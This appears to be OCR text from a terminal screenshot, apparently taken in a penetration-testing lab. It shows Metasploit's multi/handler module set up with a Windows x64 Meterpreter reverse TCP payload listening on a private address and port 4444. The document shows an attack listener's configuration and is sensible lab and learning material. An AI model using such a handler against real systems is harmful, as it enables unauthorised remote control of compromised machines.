 MSF
File Actions Edit View Help
Obsidian × OpenVPN × Main × MSF × Random × Testing ×
msf6 exploit(multi/handler) > show options
Payload options (windows/x64/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, pro
cess, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST 10.11.87.70 yes The listen address (an interface may be specif
ied)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target